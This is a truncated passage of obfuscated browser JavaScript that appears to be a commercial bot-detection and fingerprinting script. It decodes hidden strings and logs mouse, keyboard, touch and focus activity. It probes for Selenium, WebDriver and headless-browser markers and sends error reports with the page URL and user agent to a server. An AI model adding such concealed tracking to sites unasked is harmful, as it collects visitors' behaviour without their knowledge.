i=e[3],a=r[105],c=n[2],u=r[4];u<o.length;u++){var s=o.charCodeAt(u);c=(c+t[7])%a.length,s^=a.charCodeAt(c),i+=String.fromCharCode(s)}return i}i[F(t[255])]=r[48];var B=typeof Symbol===r[224]&&typeof Symbol[e[239]]===n[279]?function(n){return typeof n}:function(e){return e&&typeof Symbol===r[224]&&e[n[280]]===Symbol&&e!==Symbol[r[11]]?X(t[256]):typeof e};i["default"]=function(o,i,a){for(var c=[e[7],e[71],e[4],n[7],e[5],r[4]],u=r[4];n[3];){switch(c[u++]){case r[4]:return L(e[3],{"":o});case n[8]:K=t[0];continue;case t[8]:W=i;continue;case n[5]:if(i&&typeof i!==r[224]&&((typeof i===n[48]?Y(e[240]):B(i))!==X(t[257])||typeof i[r[42]]!==n[281]))throw new Error(r[250]);continue;case t[5]:if(typeof a===n[281])for(var s=t[4];s<a;s+=r[1])J+=F(t[258]);else typeof a===e[241]&&(J=a);continue;case t[60]:J=e[3];continue}break}};var H={"\b":r[251],"\t":Z(r[252]),"\n":t[259],"\f":e[242],"\r":F(t[260]),'"':[c,u].join(r[0]),"\\":Y(e[243])},G=new RegExp(r[253],n[161]),W=void 0,K=void 0,J=void 0;function U(o){var i=e[16],a=n[52],c=e[16],u=t[261];return G[X(t[262])]=r[4],G[[i,a,s,c].join(r[0])](o)?r[254]+o[e[219]](G,(function(o){for(var i=[e[7],n[6],r[9]],a=r[4];n[3];){switch(i[a++]){case n[6]:var c=H[o];continue;case r[1]:var s=e[244];continue;case t[8]:return typeof c===r[255]?c:r[256]+(N(t[263])+o[X([s,u].join(r[0]))](r[4])[e[245]](n[45]))[r[257]](-t[5])}break}}))+t[239]:r[254]+o+n[282]}function Z(r){if(!r)return e[3];for(var o=n[0],i=t[79],a=t[4];a<r.length;a++){var c=r.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}},function(o,i,a){"use strict";var c=t[92],u=e[246],s=e[247],f=e[248],v=e[249],h=t[264],d=n[283],g=t[265],l=e[250],j=n[284],p=n[285],m=e[251],C=r[258],w=n[286],b=r[108],S=r[259],A=n[42],y=r[20],E=t[133],_=e[212],x=e[29],R=e[132],k=t[31],M=n[59],T=e[252],I=t[266],D=r[223],O=n[134],P=r[260],V=r[261],L=t[267];function F(t){if(!t)return e[3];var o=[];t=t.split(r[5]);for(var i=e[0];i<t.length;i++)o.push(String.fromCharCode(parseInt(t[i],n[45])));return o.join(e[3])}function Y(t){var o=r[269],i=e[250],a=r[270],c=n[295];return t[n[296]]||t[X([o,v,h,i,d,g,a,l,j,c].join(e[3]))]}function N(o){for(var i=[t[60],e[0],e[7],n[47],t[9],n[7]],a=r[4];r[48];){switch(i[a++]){case r[4]:var c=n[0];continue;case e[7]:var u=n[1];continue;case n[7]:return c;case n[5]:for(var s=e[0];s<o.length;s++){var f=o.charCodeAt(s);v=(v+n[8])%u.length,f^=u.charCodeAt(v),c+=String.fromCharCode(f)}continue;case r[7]:var v=r[81];continue;case n[39]:if(!o)return e[3];continue}break}}function X(o){if(!o)return r[0];for(var i=t[0],a=r[79],c=t[4];c<o.length;c++){var u=o.charCodeAt(c)^a;a=a*c%n[86]+e[8],i+=String.fromCharCode(u)}return i}function B(o){var i=n[297],a=navigator[e[179]];if(!new RegExp(e[258],e[177])[[I,D].join(t[0])](a)||new RegExp(t[275],e[177])[r[196]](a))return o;var c=Math[n[298]](document[r[262]][r[271]]/window[[i,O].join(n[0])]*r[272])/t[276];return c===e[7]?o:Math[e[259]](o*c)}function H(n){return n||window[r[273]]}function G(n){return n.split(e[3]).reverse().join(e[3])}i[X(t[273])]=e[6],i[n[171]]=function(o,i,a){var c=t[271],u=n[169];o[r[265]]?o[e[146]](i,a,e[6]):o[G([c,u].join(n[0]))]&&o[e[149]](t[98]+i,a)},i[[c,u,s,f].join(r[0])]=H,i[n[208]]=Y,i[r[267]]=function(r){r[G(e[263])]?r[n[302]]():r[n[303]]=e[44]},i[n[206]]=function(o){var i=o[e[253]];return i===undefined&&(i=o[n[287]]+(document[t[268]][t[269]]||document[r[262]][F(t[270])])),parseInt(i,t[122])},i[n[292]]=function(o){for(var i=[n[5],t[8],e[0],r[1]],a=n[6];t[6];){switch(i[a++]){case n[6]:c===undefined&&(c=o[e[254]]+(document[N([f,p].join(e[3]))][F(e[255])]||document[n[288]][n[289]]));continue;case r[1]:return parseInt(c,t[122]);case r[9]:var c=o[[u,s].join(t[0])];continue;case e[5]:var u=r[263],s=r[99],f=r[264];continue}break}},i[t[274]]=function(t){var o=e[260],i=t[[m,C].join(n[0])];i===undefined&&(t=H(t),i=t[r[274]]-Math[n[299]](Y(t)[r[275]]()[N([o,w].join(n[0]))]));return B(i)},i[e[256]]=function(o){var i=t[90],a=e[54],c=e[52],u=r[21],s=r[32],f=t[90],v=r[32],h=e[54],d=n[19],g=n[290],l=e[16],j=n[98],p=o[G(n[291])];return p===undefined&&(p=(o=H(o))[r[266]]-Math[t[272]](Y(o)[[i,a,b,S,c,A,u,y,s,E,f,_,x,v,h,R,d,g,k,M,l].join(e[3])]()[[T,j].join(t[0])])),B(p)},i[n[293]]=function(o){var i=r[276];if(document[r[277]][[P,V].join(e[3])](e[261],F(r[278])))return o[t[277]];if(new RegExp([L,i].join(n[0]))[F(n[300])](o[function(o){for(var i=[r[9],r[1],t[9],r[7],t[4]],a=e[0];r[48];){switch(i[a++]){case n[6]:return c;case e[7]:var c=e[3];continue;case t[8]:if(!o)return e[3];continue;case t[9]:var u=n[34];continue;case r[7]:for(var s=t[4];s<o.length;s++){var f=o.charCodeAt(s),v=f^u;u=f,c+=String.fromCharCode(v)}continue}break}}(t[278])]))return n[6];if(new RegExp(n[301])[t[230]](o[X(r[279])]))return n[7];if(o[e[262]]===r[7])return r[1]},i[G(r[268])]=function(r){return r[e[257]]||r[n[294]]||t[4]}},function(o,i,a){"use strict";var c=r[280],u=e[264],s=r[281],f=r[282],v=e[265],h=t[279],d=r[283],g=n[304],l=n[305],j=t[280],p=r[284],m=t[281],C=t[282],w=r[285],b=n[306],S=n[307],A=n[308],y=r[18],E=n[52],_=e[132],x=t[90],R=r[108],k=n[309],M=t[283],T=e[266],I=n[310],D=t[179],O=r[286],P=r[108],V=t[284],L=n[311],F=t[285],Y=e[267],N=e[268];function X(r){return r.split(e[3]).reverse().join(n[0])}function B(t){if(!t)return e[3];var o=[];t=t.split(r[5]);for(var i=e[0];i<t.length;i++)o.push(String.fromCharCode(parseInt(t[i],r[80])));return o.join(n[0])}function H(o){if(!o)return e[3];for(var i=n[0],a=[r[288],n[315],c,u].join(n[0]),s=r[81],f=t[4];f<o.length;f++){var v=o.charCodeAt(f);s=(s+n[8])%a.length,v^=a.charCodeAt(s),i+=String.fromCharCode(v)}return i}function G(n){if(!n)return r[0];for(var e=r[0],o=t[79],i=r[4];i<n.length;i++){var a=n.charCodeAt(i),c=a^o;o=a,e+=String.fromCharCode(c)}return e}function W(o){if(!o)return t[0];for(var i=r[0],a=n[9],c=e[0];c<o.length;c++){var u=o.charCodeAt(c)^a;a=a*c%e[84]+r[76],i+=String.fromCharCode(u)}return i}i[X(n[316])]=t[6],i[H([s,f,v].join(t[0]))]=function(o){for(var i=r[0],a=r[7],c=r[299],u=n[6];u<o[e[34]];u++){var s=o[e[278]](u),f=(s>>a)+(s<<r[78]-a)+c&r[296];i+=String[t[299]](f)}return i},i[H(t[288])]=function(o){for(var i=t[286],a=t[287],c=n[312],u=e[3],s=n[313],f=n[314],v=r[4];v<o[t[25]];v++){var h=o[[i,A].join(r[0])](v);f=(f+t[7])%s[e[34]],h^=s[r[287]](f),u+=String[[a,c].join(r[0])](h&e[269])}return u},i[B([h,d].join(t[0]))]=function(o){for(var i=t[0],a=e[104],c=r[56],u=e[277],s=n[6];s<o[r[42]];s++){u=((u<<a^u)&r[298])+(u>>c),i+=String[e[217]]((o[e[278]](s)^u)&t[296])}return i},i[B(t[289])]=function(o){for(var i=e[3],a=t[302],c=n[6];c<o[t[25]];c++){var u=o[r[287]](c)^a;a=u,i+=String[B(t[303])](u&n[321])}return i},i[B(e[271])]=function(o){var i=[t[9],t[4],r[9],t[7],r[36],r[7]],a=r[4];for(;n[3];){switch(i[a++]){case r[4]:var c=t[0];continue;case e[7]:var u=e[0];continue;case r[9]:var s=t[297];continue;case r[6]:var f=r[15],v=e[48];continue;case e[4]:return c;case n[39]:for(var h=t[4];h<o[r[42]];h++){var d=o[r[287]](h);d^=s[n[29]](u),++u>=s[[y,f,v].join(e[3])]&&(u=r[4]),c+=String[r[290]](d&e[269])}continue}break}},i[W(t[290])]=function(e){for(var o=t[0],i=r[300],a=t[4];a<e[G(n[331])];a++){var c=e[t[78]](a)^i;i=c,o+=String[r[290]](c&n[321])}return o},i[G(n[317])]=function(o){for(var i=t[244],a=t[72],c=t[0],u=e[279],s=r[8],f=t[4];f<o[[i,E,_,x,R,a].join(t[0])];f++){var v=o[r[287]](f);(v+=u-r[1])>=s&&(v%=s),c+=String[n[322]](v)}return c},i[W(r[291])]=function(o){var i=[n[5],n[6],r[7],r[1],e[1]],a=r[4];for(;e[6];){switch(i[a++]){case e[0]:var c=t[8];continue;case r[1]:for(var u=e[0];u<o[n[40]];u++){var s=o[t[78]](u),f=(s>>c)+(s<<n[79]-c)+h&e[269];v+=String[n[322]](f)}continue;case t[8]:return v;case r[6]:var v=n[0];continue;case r[7]:var h=n[323];continue}break}},i[B(e[272])]=function(o){for(var i=t[293],a=e[3],c=r[293],u=n[320],s=n[6];s<o[r[42]];s++){var f=o[r[287]](s)^u;u=u*s%r[8]+c,a+=String[[i,k].join(n[0])](f&n[321])}return a},i[X(n[318])]=function(o){for(var i=r[0],a=t[298],c=r[297],u=e[0];u<o[X(t[178])];u++){var s=o[B(e[276])](u)^c;c=c*u%e[84]+a,i+=String[t[299]](s&n[321])}return i},i[W(t[291])]=function(r){for(var o=n[0],i=t[300],a=e[0];a<r[e[34]];a++){var c=(r[t[78]](a)^i)&n[321];o+=String[X(n[328])](c),i=c}return o},i[B(r[292])]=function(o){var i=[r[4],t[37],t[8],e[4],e[5],n[8],r[36]],a=t[4];for(;r[48];){switch(i[a++]){case n[6]:var c=G(n[0]);continue;case e[7]:for(var u=t[4];u<o[r[42]];u++){f=((f<<s^f)&r[298])+(f>>v),c+=String[t[299]]((o[n[29]](u)^f)&r[296])}continue;case n[7]:var s=e[4];continue;case r[6]:var f=h;continue;case n[47]:var v=r[56];continue;case e[71]:return c;case n[71]:var h=t[301];continue}break}},i[H([g,l,j,p].join(t[0]))]=function(o){for(var i=t[295],a=r[36],c=t[9],u=e[3],s=t[4];s<o[[M,i].join(e[3])];s++){var f=o[X(e[274])](s),v=(f>>a)+(f<<c)&n[321];u+=String[r[290]](v)}return u},i[X(n[319])]=function(o){var i=[t[7],e[5],t[60],t[5],e[0],n[7]],a=r[4];for(;n[3];){switch(i[a++]){case n[6]:for(var c=r[4];c<o[[T,f,v].join(t[0])];c++){var u=o[r[287]](c),s=(u>>g)+(u<<d)&n[321];h+=String[r[290]](s)}continue;case t[7]:var f=n[329],v=n[330];continue;case e[1]:return h;case e[5]:var h=G(r[0]);continue;case n[47]:var d=n[39];continue;case n[39]:var g=t[9];continue}break}},i[H(t[292])]=function(n){for(var o=t[0],i=r[56],a=e[4],c=r[4];c<n[[I,D].join(r[0])];c++){var u=n[t[78]](c)-i&r[296],s=(u>>a)+(u<<e[104]-a)&t[296];o+=String[r[290]](s)}return o},i[G(e[273])]=function(n){for(var t=e[3],o=e[270],i=e[0];i<n[G(r[289])];i++){var a=n[[O,P].join(r[0])](i)^o;o=a,t+=String[r[290]](a&e[269])}return t},i[H([m,C].join(e[3]))]=function(o){for(var i=r[294],a=r[295],c=H(n[0]),u=t[294],s=e[0],f=n[6];f<o[r[42]];f++){var v=o[n[29]](f);v^=u[n[29]](s),++s>=u[t[25]]&&(s=t[4]),c+=String[[i,a].join(e[3])](v&e[269])}return c},i[W([w,b,S].join(r[0]))]=function(o){for(var i=n[324],a=n[325],c=e[3],u=e[275],s=n[326],f=n[6];f<o[W(n[327])];f++){var v=o[t[78]](f);s=(s+r[1])%u[H([V,L,F].join(e[3]))],v^=u[[i,Y].join(e[3])](s),c+=String[[a,N].join(n[0])](v&r[296])}return c}},function(o,i,a){"use strict";var c=n[315],u=t[304],s=t[305],f=r[301],v=t[31],h=n[332],d=t[306];function g(o){if(!o)return r[0];var i=[];o=o.split(t[112]);for(var a=r[4];a<o.length;a++)i.push(String.fromCharCode(parseInt(o[a],n[45])));return i.join(e[3])}function l(e){if(!e)return r[0];for(var o=t[0],i=r[10],a=n[6];a<e.length;a++){var c=e.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}i[C(t[317])]=t[6],i[n[181]]=function(){var o=e[54],i=e[55],a=e[200],c=t[72],s=t[4],f=[[e[103],new RegExp([t[312],t[313],e[285],n[339]].join(e[3]),n[109])],[e[4],new RegExp(t[314],t[51])],[n[39],new RegExp(r[311],e[177])],[e[41],new RegExp(t[315],t[51])],[e[1],new RegExp(r[312],r[32])],[e[5],new RegExp(t[316],e[177])],[r[1],new RegExp(w(r[313]),g(r[314]))]];return(0,j[[o,i,a,c].join(r[0])])(f,(function(n){if((p||m)[[u,e[202]].join(t[0])](n[1]))return s=n[0],t[10]})),s},i[r[315]]=function(){for(var o=[r[9],r[1],t[4],r[55],n[47],t[9],e[71]],i=e[0];e[6];){switch(o[i++]){case r[4]:var a=t[4];continue;case e[7]:var c=t[307];continue;case r[9]:var u=t[308],p=r[302];continue;case e[5]:c=c[r[303]](w(t[309]))[0];continue;case n[47]:(0,j[t[310]])(b,(function(t){var o=m[g(n[333])](t[1]);if(o)return a=t[0],c=o[1]||C(r[304]),e[44]}));continue;case n[39]:return[a,c];case e[41]:var b=[[r[197],new RegExp(n[334],t[51])],[r[55],new RegExp(w(t[311]),e[177])],[t[57],new RegExp(n[335],r[32])],[r[78],new RegExp([s,f,v].join(t[0]),t[51])],[n[113],new RegExp(r[305],g(n[336]))],[e[105],new RegExp(e[280],e[177])],[r[162],new RegExp([u,h,p,d].join(r[0]),t[51])],[e[281],new RegExp(l(e[282]),e[177])],[r[207],new RegExp(r[306],n[109])],[n[7],new RegExp(r[307])],[r[36],new RegExp(n[337],r[32])],[t[122],new RegExp(r[308],e[177])],[e[38],new RegExp(n[338],e[177])],[e[7],new RegExp(g(e[283]),g(e[284]))],[e[4],new RegExp(r[309],e[177])],[r[6],new RegExp(w(r[310]),e[177])]];continue}break}};var j=a(e[0]),p=navigator[r[316]],m=navigator[r[317]];function C(t){if(!t)return e[3];for(var o=e[3],i=[r[288],c,n[340],r[318]].join(r[0]),a=r[81],u=n[6];u<t.length;u++){var s=t.charCodeAt(u);a=(a+r[1])%i.length,s^=i.charCodeAt(a),o+=String.fromCharCode(s)}return o}function w(n){return n.split(r[0]).reverse().join(t[0])}},function(o,i,a){"use strict";var c=n[341],u=n[342],s=r[319],f=t[318],v=n[343],h=e[52],d=r[320],g=t[133],l=e[202],j=n[344],p=t[319],m=r[321],C=t[129],w=n[345],b=n[107];function S(o){if(!o)return e[3];for(var i=n[0],a=[t[320],c].join(e[3]),u=r[81],s=t[4];s<o.length;s++){var f=o.charCodeAt(s);u=(u+e[7])%a.length,f^=a.charCodeAt(u),i+=String.fromCharCode(f)}return i}function A(e){return e.split(n[0]).reverse().join(n[0])}i[S(t[317])]=n[3],i[[u,s,f,v,h].join(e[3])]=function(){return(0,y[[e[286],n[98]].join(t[0])])(x,(function(n){return(0,E[[b,e[287]].join(t[0])])(n()||r[4])}))};var y=a(t[4]),E=a(n[7]),_=window[[d,g].join(e[3])],x=[function(){return _[r[322]]},function(){return _[function(n){if(!n)return t[0];var e=[];n=n.split(t[112]);for(var r=t[4];r<n.length;r++)e.push(String.fromCharCode(parseInt(n[r],t[86])));return e.join(t[0])}(n[346])]},function(){for(var n=[e[0],r[1]],o=e[0];t[6];){switch(n[o++]){case r[4]:var i=r[323];continue;case t[7]:return _[[i,l].join(r[0])]}break}},function(){return _[e[288]]},function(){return Math[r[324]](window[e[289]])},function(){return Math[e[290]](window[r[325]])},function(){var o=r[326];return window[r[327]]||document[function(o){var i=[t[9],e[1],t[7],r[7],e[0]],a=t[4];for(;t[6];){switch(i[a++]){case n[6]:return u;case n[8]:var c=n[34];continue;case n[7]:var u=n[0];continue;case r[6]:if(!o)return e[3];continue;case r[7]:for(var s=n[6];s<o.length;s++){var f=o.charCodeAt(s),v=f^c;c=f,u+=String.fromCharCode(v)}continue}break}}(n[347])]&&document[[o,j,p].join(n[0])][e[291]]||document[t[268]][[m,C].join(t[0])]},function(){var o=n[348],i=e[292];return window[t[180]]||document[t[191]]&&document[A(e[293])][e[294]]||document[r[35]][S([o,i,w].join(t[0]))]},function(){return window[[t[321],e[295]].join(t[0])]},function(){return window[A(n[349])]}]},function(o,i,a){"use strict";var c;i[(c=e[111],c.split(r[0]).reverse().join(n[0]))]=n[3],i["default"]={"token":t[0],"form":e[3],"inputName":r[132],"maxMDLog":r[109],"maxMMLog":t[322],"maxSALog":n[350],"maxKDLog":t[122],"maxFocusLog":r[55],"maxTCLog":t[122],"maxTMVLog":e[296],"MMInterval":r[328],"TMVInterval":n[351]}},function(o,i){o[function(r){if(!r)return t[0];for(var o=e[3],i=e[87],a=n[6];a<r.length;a++){var c=r.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}([e[297],n[352],r[329],t[323],n[353],r[330],t[324]].join(n[0]))]={"version":e[298],"jsv":n[8]}},function(o,i,a){"use strict";var c=r[332],u=t[325],s=t[31],f=e[200],v=e[299],h=t[80];function d(r){if(!r)return t[0];for(var o=t[0],i=t[49],a=n[6];a<r.length;a++){var c=r.charCodeAt(a)^i;i=i*a%e[84]+n[257],o+=String.fromCharCode(c)}return o}function g(t){if(!t)return n[0];for(var o=e[3],i=r[10],a=r[4];a<t.length;a++){var c=t.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}var l,j=a(r[333]),p=(l=j)&&l[d(e[222])]?l:{"default":l};var m=new RegExp([c,u].join(t[0])),C=(0,p["default"])({"app":function(o){if(!o)return n[0];for(var i=e[3],a=r[105],c=r[81],u=t[4];u<o.length;u++){var s=o.charCodeAt(u);c=(c+e[7])%a.length,s^=a.charCodeAt(c),i+=String.fromCharCode(s)}return i}(r[334]),"filter":function(o){for(var i,a=[t[9],n[6],n[8],n[71],r[7],t[8],r[36]],c=n[6];r[48];){switch(a[c++]){case t[4]:var u=new RegExp(n[354])[n[355]](o[[j,p].join(e[3])]);continue;case n[8]:var l=new RegExp(t[326])[[s,w,b,f].join(e[3])](navigator[n[31]]);continue;case n[7]:u&&C({"appName":u[0],"errMsg":(i=t[327],i.split(t[0]).reverse().join(e[3])+o[[v,S].join(t[0])]+r[335]+o[g(t[328])]+t[329]+o[[h,A].join(n[0])]+r[336]+o[n[356]])});continue;case e[5]:var j=n[357],p=n[261],w=t[330],b=e[54],S=n[261],A=n[261];continue;case t[5]:if(l&&l[1]===t[331]&&new RegExp(e[300],t[51])[g(r[337])](o[t[332]]))return e[44];continue;case e[71]:return r[3];case n[71]:if(m[e[36]](location[d(r[338])]))return r[3];continue}break}}})},function(o,i,a){var c,u,s=n[358],f=t[333],v=n[359],h=n[360],d=n[361],g=n[261];function l(o){if(!o)return n[0];for(var i=r[0],a=r[79],c=e[0];c<o.length;c++){var u=o.charCodeAt(c)^a;a=a*c%t[50]+e[8],i+=String.fromCharCode(u)}return i}function j(e){if(!e)return r[0];var o=[];e=e.split(t[112]);for(var i=t[4];i<e.length;i++)o.push(String.fromCharCode(parseInt(e[i],n[45])));return o.join(r[0])}function p(r){if(!r)return n[0];for(var o=t[0],i=t[82],a=e[83],c=t[4];c<r.length;c++){var u=r.charCodeAt(c);a=(a+n[8])%i.length,u^=i.charCodeAt(a),o+=String.fromCharCode(u)}return o}function m(e){return e.split(n[0]).reverse().join(t[0])}function C(n){if(!n)return t[0];for(var r=t[0],o=t[79],i=e[0];i<n.length;i++){var a=n.charCodeAt(i),c=a^o;o=a,r+=String.fromCharCode(c)}return r}c=this,u=function(){var o=n[248],i=r[342],a=e[302],c=r[343],u=t[334],w=n[363],b=e[303],S=n[364],A=t[31];return function(c){var u=t[335],v=r[344],h=r[345],d=n[365];function g(o){for(var i=[t[4],n[8],n[7]],a=t[4];n[3];){switch(i[a++]){case r[4]:if(j[o])return j[o][m(t[2])];continue;case r[1]:var u=j[o]={"i":o,"l":!t[7],"exports":{}};continue;case n[7]:return c[o][e[304]](u[C(r[346])],u,u[l(t[3])],g),u.l=!t[4],u[C(n[366])]}break}}var j={};return g.m=c,g.c=j,g.d=function(n,e,c){var v=r[347];g.o(n,e)||Object[[o,i,u,v,a,s,f].join(t[0])](n,e,{"configurable":!r[1],"enumerable":!r[4],"get":c})},g.n=function(o){for(var i=[r[4],r[1]],a=r[4];e[6];){switch(i[a++]){case n[6]:var c=o&&o[p([v,h,d].join(t[0]))]?function(){return o["default"]}:function(){return o};continue;case n[8]:return g.d(c,n[95],c),c}break}},g.o=function(t,o){return Object[n[66]][r[12]][m(e[19])](t,o)},g.p=r[0],g(g.s=n[8])}([function(o,i,a){"use strict";var s=r[348],f=e[307],h=e[308];function d(t){for(var o=arguments[r[42]],i=Array(o>n[8]?o-r[1]:n[6]),a=e[7];a<o;a++)i[a-r[1]]=arguments[a];for(var c=n[6];c<i[j(e[309])];c++){var u=i[c];for(var s in u)t[s]=u[s]}return t}function g(o){for(var i=[t[4],e[7]],a=n[6];t[6];){switch(i[a++]){case n[6]:var c=new Image,u=e[310]+String(Math[r[349]]())[n[367]](n[7]);continue;case r[1]:window[u]=c,c[e[311]]=c[p(e[312])]=function(){window[u]=null},c[t[338]]=o;continue}break}}var m={"server":[e[305],c,e[306],u,t[336],t[337]].join(r[0]),"appName":l(r[0]),"errMsg":j(r[0]),"time":t[4],"page":location[t[339]],"userAgent":navigator[t[340]]};o[l([s,f,w].join(n[0]))]=function(o){var i=e[313],a=t[341];return function(){for(var c=[r[4],n[8],r[36],n[7],t[5],t[9]],u=e[0];t[6];){switch(c[u++]){case t[4]:var s=t[342];continue;case t[7]:var f=arguments[t[25]]>n[6]&&arguments[0]!==undefined?arguments[0]:{};continue;case e[1]:var j=[];continue;case n[5]:g(f[l([i,a].join(t[0]))]+r[350]+j[C(n[368])](t[114]));continue;case n[47]:for(var w in f)new RegExp([v,s,h].join(r[0]))[n[369]](w)||j[e[21]](w+t[343]+encodeURIComponent(f[w]));continue;case e[71]:p(t[344])==typeof f&&(f={"errMsg":f}),f=d({},m,{"appName":o,"time":+new Date},f);continue}break}}}},function(o,i,a){"use strict";var c=t[133],u=r[87],s=e[202];function f(r){return r[e[314]]||r[n[370]]||n[0]}function v(n){return n[t[345]]||n[t[346]]||r[0]}function l(n){return n||window[r[273]]||{}}function w(e){return e[p(n[371])]||e[t[347]]||t[0]}function y(n,o,i){n[r[265]]?n[r[265]](o,i,!e[0]):n[t[348]]&&n[[h,d].join(e[3])](e[315]+o,i)}function E(r){return r[n[356]]||r[[b,S].join(t[0])]||C(e[3])}var _=a(r[4]);o[j(t[349])]=function(){var o=e[16],i=r[351],a=r[229],h=arguments[[g,A,c,u,o,s].join(e[3])]>e[0]&&arguments[0]!==undefined?arguments[0]:{},d=_(h[e[316]]),j=h[m(e[317])]||t[122],p=e[0];return y(window,[i,a].join(r[0]),(function(o){var i=l(o),a=v(i),c=w(i),u=f(i),s=E(i);!s||p>=j||h[n[372]]&&!h[n[372]]({"url":a,"line":c,"col":u,"message":s})||(p+=t[7],d({"errMsg":n[373]+a+r[335]+c+e[318]+u+e[319]+s}))})),d}}])},r[48]?o[p(r[339])]=u():e[232]==typeof define&&define[r[340]]?define([],u):r[341]==typeof i?i[n[362]]=u():c[e[301]]=u()}])}(["","V587",13209,!0,"\u3580\u0965\u094a\u09fe\u09a2\u0929\u099d",3,0,2,1,79333,"defineProperty","\ua8e6\ua8b9\ua8dc\ua8af\ua8e2\ua88d\ua8e9\ua89c","call","FuX","Cot","hasOwnPropert","operty","H","o","t","L","VX!","isFunction","flatten","random","6b,65,79,73","getMetaInfo","isString","Function","charCodeAt","s","userAgent","style","removeChild",43193,"TR8RL_","content","meta","ad",5,"length","title","u","ce",",",16,"64,6f,63,75,6d,65,6e,74,45,6c,65,6d,65,6e,74",4,"undefined","getOwnPropertyDescriptor","getOwnPropertyDescriptors","r","e","_","1,6c,75","n","defe","9","X","c","j","ca","5f,72,65,61,73,6f,6e","ll","resolve","reject","prototype","_onFulfilled","slice","]V5]","_state",6,"etats_","flush","all","E","each","then","\ua8cb\ua8ae\ua8c4\ua8a1\ua8c2\ua8b6",8,"\u3595\u0968\u0949\u09f9","bs8","at","^[9ZJ",32,"gh3FuX2@TR",256,"_dx","\u099d\u0932\u098a\u09c4","b","\ua8bb","M","keydow","ent","epytot","a","ode","y","p","\ua8e6\ua896\ua8fe\ua89f\ua8f1","KX","ion","8,37",",36,","62,3","6,30","\u096e","bs","2","i","\u0998\u09d8",10,12,9,7,"input","isStrin","nam","getElementById","*","A","\u358b\u0972","wserAn","gth","6f,75,","innerWi","id","sub","str","JSV","protot",",68,","counte","\ua8cd\ua8a2\ua8d7\ua8b4\ua8dc\ua8b9","h","7","pa","ge","ess","70,72,6f,74,6f,74,79,70,6","lengt","eventThrottle","recordSA","V","reload","tm","extend","getTM","getBR","getJSV","getTK","getSC","app","#","opt","bs2","process","before","counter","intervalCounter","interval","g","rs","counters","fo","focus","ASdrocer","addH","hrottl","atta","dl","addHandler","reloadSA","isTouchDown","tc","\u3584\u0979\u095e\u09d9\u09b1\u0933\u098a\u09dd\u0991\u09cf","dnehcuot","67,65,74,42,75,74,74,6f,6e","isMouseDown","maxKDLog","65,6e,63,72,79,70,74,5f,79,75,79,70,61,68,62,61,64,6a,6a,75,72,76,6a,71,72,65,67,6e","getOS",'_R"f[E3P',"]Y5GAG\"jS\x02,\0@@0\r\x0fCbBHZ'@WOc^","bss","c55t671see5hz3e3rgis_tpyrcne","getBrowserAndVersion","KB4FLE",']Y5GAG"jBU%\x02\n\\cY\nQ7SK\0c_\tS>[',"72,48,","\u3595\u096f\u0955\u09f2\u09b5\u092e\u099d","outerHeight","htdiWrenni","4","\ua8c9\ua8a1\ua8c0\ua8ae\ua8da\ua8b5\ua8d8","VV","KX;P","__selenium_evaluate","__webdriver_unwrapped","__fxdriver_unwrapped","KR:PV^#X","SJmotnahP","isHeadless","ZDb","e,63","\ua8d8\ua8a8\ua8d8","getPageX","\ua8dc\ua8b2\ua8d1\ua8a3\ua8da\ua8aa\ua8de\ua881\ua8b7\ua8c1\ua8f7\ua89d\ua8ea\ua89e\ua8a7\ua8c3\ua8b4\ua88c\ua8fb\ua88c\ua8f6\ua881\ua8b3\ua8c4\ua8a0\ua8ce\ua8a0\ua8cb","getTarget","md","getDI","now","^[\\d\\w]$","key","63,68,61,72,43,6f,64,65,41,74","70,72,6f,63,65,73,73","\ua8c9\ua8bb\ua8d4\ua8a0\ua8cf\ua8bb\ua8c2\ua8b2\ua8d7","\u3587\u096e\u090e","\u3587\u096e\u0949","65,6e,63,72,79,70,74,5f,73,38,30,31,37,37,75,68,6b,6b,36,68,76,37,36,70,36,33,69,72","getTC",']Y5GAG"j\x0eF/ZQ\x03,Q\nX<\x06\x01B3ZY\x02b\r',"\ua8c9\ua8bb\ua8d4\ua8b7\ua8d2\ua8a1\ua8d2","bs4","\u3587\u096e\u0908","identifier","pageX","YG&","\ua8d7\ua8b8\ua8cf","\ua8cd\ua8a0","_sa","sendSA",17,"className",'_R"z^Q%PLn',"_ca","73,65,6e,64,54,65,6d,70","fragment","body","\ua8ca\ua8be\ua8cc\ua8a5\ua8cb\ua8ac\ua8c5\ua8a3\ua8da\ua890\ua8c3\ua88c\ua8c2","\u3595\u096f\u0955\u09e5\u09bf\u0929\u0997\u09c1\u0991","option","form","76,61,6c,75,65","some","\u35bb\u0971\u0955\u09f0\u09b4\u0938\u098a\u09cd","d|","pu","de","DOMContentLoaded","\ua8cb\ua8ae\ua8c3\ua8ac\ua8da\ua8bf\ua8fa\ua88c\ua8e9\ua887\ua8f3\ua8bf\ua8d6\ua8a5\ua8d1\ua8b4\ua8da\ua8bf\ua8cd","te","sh","doScroll",63,64,128,2333,"stringifyJSON","JS",",65,","l","ype","to","ON","e,64","9,6e","function",",\n","\ua8b3","object","string","push",": ",":","{\n","join","}","{","symbol","constructor","number",'"',"\u09bc","\u099a","2L","0A","clientX","documentElement","scrollTop","R","Ytesffo","getPageY","getButton","keyCode","\u09c9","target","innerWidt","round","ceil","74,65,73,74","^(2|6)$","preventDefault","returnValue",']Y5GAG"',"j\x0BDgZB\x03","\u0987\u09c8\u098e\u09cc\u0a72\u0a70\u09ea\u09a2\u0926\u0919\u09ab","\u0984\u0999\u09a6\u091e\u0930\u091e","eAt","rCode","leng","8R","arCode","KS6BkH8NsJ",72,"5","eludoMse__","\ua8dc\ua8b2\ua8d1\ua8a3\ua8da\ua8aa\ua8de\ua881\ua8f2\ua89b\ua8fc\ua88e\ua8bd\ua8d8\ua8eb\ua891\ua8f9\ua8cc\ua8a9\ua8cc\ua8bf\ua88e\ua8b9\ua88f\ua8fb\ua8ce\ua8fb\ua898","2pouy6ny5ake4ughlvzw_tpyrcne","i9yzixeey42ejuajkzog_tpyrcne",2319,255,"fromCharCode",2105,"charCo","fromCharC",36,"\u3589\u0978\u0954\u09f6\u09a4\u0935","edoCrahCmorf","ng","th","\ua8d5\ua8b0\ua8de\ua8b9\ua8cd\ua8a5","owser","6d,61,74,63,68","(?:SogouMSE|SogouMobileBrowser)\\/([\\d.]+)","edge?\\/([\\d.]+)","69","opr\\/([\\d.]+)","u